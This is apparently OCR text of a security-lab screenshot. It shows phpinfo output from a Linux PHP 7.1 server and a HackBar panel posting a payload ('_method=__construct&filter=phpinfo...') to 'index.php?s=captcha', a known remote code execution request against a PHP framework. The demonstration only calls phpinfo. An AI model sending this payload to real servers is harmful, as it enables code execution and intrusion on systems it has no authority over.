 PHP Version 7.1.26
php
System Linux localhost.localdomain 2.6.32-642.el6.x86_64 #1 SMP Tue May 10 17:27:01 UTC 2016 x86_64
Build Date Feb 18 2019 19:05:10
Configure Command './configure' '--prefix=/www/server/php/71' '--with-config-file-path=/www/server/php/71/etc' '--
enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local
/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--
disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization'
'--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--with-mcrypt' '--
enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--
enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--
disable-fileinfo' '--enable-opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/71/etc
Loaded Configuration File /www/server/php/71/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20160303
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
ryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackB
Load URL https: c/index.php?s=captcha&m=1
Split URL
Execute
Post data Referrer User Agent Cookies
_method=__construct&filter=phpinfo&method=get&server[REQUEST_METHOD]=1
Ms08067安全实验室